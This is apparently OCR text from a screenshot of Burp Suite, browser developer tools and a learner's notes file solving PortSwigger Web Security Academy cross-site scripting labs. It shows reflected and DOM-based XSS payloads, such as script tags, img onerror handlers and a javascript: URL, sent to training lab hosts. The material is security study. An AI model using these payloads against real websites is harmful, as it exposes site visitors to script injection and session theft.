 Burp Suite Community Edition v2021.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: https://acaf1ff11f82a743c0fd0d1e00070053.web-security-a... HTTP/1 ?
INSPECTOR
Request
Pretty Raw Hex \n
1 GET /feedback?returnPath=javascript:alert(document.domain) HTTP/1.1
2 Host: acaf1ff11f82a743c0fd0d1e00070053.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://acaf1ff11f82a743c0fd0d1e00070053.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Sec-Gpc: 1
16 Te: trailers
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3943
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
DOM XSS in jQuery anchor href attribute sink using location.search source
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
Search... 0 matches
Done 4,043 bytes | 1,398 millis
https://acaf1ff11f82a743c0fd0
GDrive GMSG GT GTL gmp GC GP GM GD Other Bookmarks
Message:
Submit feedback
< Back
Inspector Console Debugger Network Style Editor Performance
Search HTML
Rules Layout Computed Change
<input required="" type="email" name="email">
<label>Subject:</label>
<input required="" type="text" name="subject">
<label>Message:</label>
<textarea required="" rows="12" cols="300"
name="message"></textarea>
<button class="button" type="submit"></button>
<span id="feedbackResult"></span>
<script src="/resources/js/jquery_1-8-2.js"></script>
<div class="is-linkback">
::before
whitespace
<a id="backLink" href="/">Back</a>
</div>
<script>
$(function() { $('#backLink').attr("href", (new
URLSearchParams(window.location.search)).get('return
});
</script>
</form>
<script src="/resources/js/submitFeedback.js"></script>
<br>
</div>
</section>
</div>
</body>
</html>
No animations were found for the current
element.
Pick another element from the page.
section.maincontainer > div.container.is-page > form#feedbackForm > script
Run { } Filter Output
1
Errors Warnings Logs Info Debug CSS XHR Requests
https://portswigger.net/web-security/cross-si 133
GDrive GMSG GT GTL gmp GC GP GM GD GS
PortSwigger
Academy home
Web Security Academy >> Cross-site scripting >> DOM-base
Lab: DOM XSS in jQuery anchor href a
location.search source
APPRENTICE
LAB Not solved
This lab contains a DOM-based cross-site scripting vulnerabil
the jQuery library's $ selector function to find an anchor eleme
using data from location.search.
To solve this lab, make the "back" link alert document.cooki
Access the lab
Solution
Community solutions
In this topic
Cross-site scripting >>
All top
SQL inj
Track your progress
File Edit Selection View Go Run Terminal Help
JS DOMxss.js 9+ ×
home > kali > Documents > Portswigger_labs > JS DOMxss.js > ...
49 // full path
50 GET /product?productId=3&storeId=<script>alert(1)</script> HTTP/1.1
51 // (i didnt close the tags - just wrote the script since it reflects as is anyway...)
52
53 // portswiggers solution:
54 GET /product?productId=1&storeId="></select><img%20src=1%20onerror=alert(1)> HTTP/1.1
55
56
57
58 // 3
59 // Lab: DOM XSS in innerHTML sink using source location.search
60 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-innerhtml-sink
61
62
63 // original Java script:
64 function doSearchQuery(query) {
65 document.getElementById('searchMessage').innerHTML = query;
66 }
67 var query = (new URLSearchParams(window.location.search)).get('search');
68 if(query) {
69 doSearchQuery(query);
70 }
71
72
73
74 // payload:
75 <img%20src=1%20onerror=alert(1)>
76
77 // full path:
78 GET /?search=<img%20src=1%20onerror=alert(1)> HTTP/1.
79
80
81
82 // 4.
83 // Lab: DOM XSS in jQuery anchor href attribute sink using location.search source
84 // https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-jquery-href-attribute-sink
85
86
87 // original script:
88 $(function() {
89 $('#backLink').attr("href", (new URLSearchParams(window.location.search)).get('returnPath'));
90 });
91
92
93 payload:
94 ?returnPath=javascript:alert(document.domain)
95
96 // full path:
97 GET /feedback?returnPath=javascript:alert(document.domain) HTTP/1.1
98
99
100
101
102
103
104
105
106
Restricted Mode 19 0 Ln 94, Col 46 (45 selected) Spaces: 4 UTF-8 LF { } JavaS